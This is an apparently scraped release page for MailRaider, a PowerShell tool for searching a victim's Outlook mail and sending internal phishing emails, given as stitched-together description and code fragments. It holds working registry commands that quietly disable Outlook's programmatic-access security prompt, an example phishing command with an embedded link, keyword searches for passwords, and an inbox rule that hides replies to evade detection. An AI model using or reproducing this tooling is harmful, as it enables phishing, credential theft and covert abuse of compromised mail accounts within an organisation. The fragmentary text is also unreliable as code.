Browse: Home / MailRaider v0.1 released – Powershell MS Outlook Enumeration and Internal Phishing tool.  MailRaider is a tool that can be used to browse/search a user’s Outlook folders as well as send phishing emails.internally using their Outlook client. This function sets/creates the required registry keys in order to disable the Outlook programmatic access prompt. Please note that if Anti-Virus is not installed and updated on the host, changing these keys will not make a difference. This function selects the specified folder and then displays the EmailItem at the selected index. This is useful for viewing individual e-mails, one at a time. This function returns the Primary SMTP address of a user from the Global Address List based on there Full Name. This function will send an email to the specified target/s. The TargetList parameter can be used to read in targets from a file. HTML tags maybe used in the Body parameter to embed a URL or whatever suits your needs. This function will conduct a multithreaded search through specified Outlook Default folder for emails that contain the keyword. Send phishing email to the array of target email addresses with an embedded url. Send phishing email to the list of addresses from file and include the specified attachment. This function sends emails using a custom or default template to specified target email addresses. template or by specifying the Subject and Body of the email. Array of target email addresses. If Targets or TargetList parameter are not specified, a list of 100 email addresses will be randomly selected from the Global Address List. List of email addresses read from a file. If Targets or TargetList parameter are not specified, a list of 100 email addresses will be randomly selected from the Global Address List. Invoke-SendMail -Targets $Emails -URL "http://bigorg.com/projections.xls" -Subject "Hi" -Body "Please check this <a href='URL'>link</a> out!" Throw "Not a valid file path for E-Mail TargetList"
Throw "Not a valid file path for E-mail template"
Throw "No email Subject and/or Body specified"
$sigpath = $appdatapath + "\Microsoft\Signatures\*.htm"
Invoke-Rule -Subject $Subject -RuleName "RaiderIn"
#Iterate through the list, craft the emails, and then send it off. $Email.HTMLBody += "`n`n" + "$Signature"
Write-Verbose "Sent Email to $Target"
sent to the deleted items folder. This allows for the account to be used in phishing for a longer period of time without detection. $inbox = Get-OutlookFolder -Name "Inbox"
$DeletedFolder = Get-OutlookFolder -Name "DeletedItems"
Write-Verbose "Saved Outlook Rule with name: $Rulename"
Write-Warning "Unable to save inbound rule with name: $RuleName"
#Function to grab the major and minor verions to determine the OS. Write-Verbose "Checking the bitness of the OS"
The index of the Email item to display. Defaults to 0. Display Email Item 5 in the current folder. The Name of the Outlook Default Folder. Index of the Email item within the selected folder to display. The index default is 0. Select the olFolderInbox folder and view the first email. Name of the desired folder. Default name is Inbox. Write-Verbose "Selecting the first $MaxEmails emails"
Write-Verbose "Creating custom Email item objects..."
Write-Verbose "Obtained full Email Item objects...."
This function searches the given Outlook folder for items containing the specified keywords and returns any matches found. Folder to search in. Default is the Inbox. Conduct a search on the Inbox with admin and password specified as keywords. Return a maximum of 20 results. Write-Verbose "[*] Searching through $($Emails.count) emails....."
Write-Verbose "Searching Email # $MsgCount/$($Emails.count)"
This function returns a list of all the folders in the specified top level folder. Name of the top-level folder to retrieve a list of folders from. Get a list of folders and sub-folders from the sentmail box. Throw "No subfolders were found for folder: $($Folder.Name)"
This function returns an array of Contact objects from a Global Address List object. Gets the PrimarySMTPAddress of a user. This function returns the PrimarySMTPAddress of a user via the ExchangeUser object. System.String . Primary email address of the user. Write-Warning "Unable to obtain exchange user object with the name: $Name"
Throw "Unable to obtain PrimarySMTPAddress for the current user"
the keys exist, overwrite with the appropriate values to disable to security prompt for programmatic access. run in an administrative context in order to set the values for the registry keys. The version of microsoft outlook. This is pertinent to the location of the registry keys. #Check AV to see if it's up to date. Write-Verbose "AV is up to date"
Write-Verbose "AV is not up to date"
Write-Verbose "Unable to determine AV status"
#if the key does not exists, create or update the appropriate reg keys values. $cmd = "New-Item $LMSecurityKey -Force; "
$cmd += "New-ItemProperty $LMSecurityKey -Name ObjectModelGuard -Value 2 -PropertyType DWORD -Force; "
$cmd = "Set-ItemProperty $LMSecurityKey -Name ObjectModelGuard -Value 2 -Force; "
$cmd = "New-ItemProperty $LMSecurityKey -Name ObjectModelGuard -Value 2 -PropertyType DWORD -Force; "
$cmd += "New-Item $CUSecurityKey -Force; "
$cmd += "New-ItemProperty $CUSecurityKey -Name PromptOOMSend -Value 2 -PropertyType DWORD -Force; "
$cmd += "New-ItemProperty $CUSecurityKey -Name AdminSecurityMode -Value 3 -PropertyType DWORD -Force; "
$cmd += "Set-ItemProperty $CUSecurityKey -Name PromptOOMSend -Value 2 -Force; "
$cmd += "Set-ItemProperty $CUSecurityKey -Name AdminSecurityMode -Value 3 -Force"
$cmd += "New-ItemProperty $CUSecurityKey -Name AdminSecurityMode -Value 3 -PropertyType DWORD -Force"
$Arg = " -WindowStyle hidden -Command $cmd"
Throw "Unable to change registry settings to disable security prompt"
Write-Verbose "Uhhhh, don't run any functions from this script......"
#if the old value exists, that means the registry key was set and not created. $cmd = "Set-ItemProperty $LMSecurityKey -Name ObjectModelGuard -Value $($script:OldObjectModelGuard) -Force;"
#if the key was created, remove it. $cmd = "Remove-ItemProperty -Path $LMSecurityKey -Name ObjectModelGuard -Force;"
$cmd += "Set-ItemProperty $CUSecurityKey -Name PromptOOMSend -Value $($script:OldPromptOOMSend) -Force;"
$cmd += "Remove-ItemProperty -Path $CUSecurityKey -Name PromptOOMSend -Force;"
$cmd += "Set-ItemProperty $CUSecurityKey -Name AdminSecurityMode -Value $($script:OldAdminSecurityMode) -Force"
$cmd += "Remove-ItemProperty -Path $CUSecurityKey -Name AdminSecurityMode -Force"
Throw "Unable to reset registry keys"
Get an instance of Outlook. This function must be executed in the same user context of the Outlook application. Get an instance of Outlook and use the specified credentials to change the registry keys. $Outlook = New-Object -ComObject "Outlook.Application"
Throw "Unable to open Outlook ComObject"
The body of the email will go in place of this text. If you want to include a url. ← Updates IRC-Bot-Hunters a collection of POC exploits for IRC Botnets that allows RCE.